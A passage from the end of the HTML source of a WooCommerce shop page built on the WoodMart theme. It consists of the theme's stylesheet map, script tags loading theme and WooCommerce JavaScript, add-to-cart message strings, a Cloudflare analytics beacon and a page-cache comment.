n.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.8" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=8.3.8" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.3.8" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.8" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.8" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.8" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 16:32:26 -->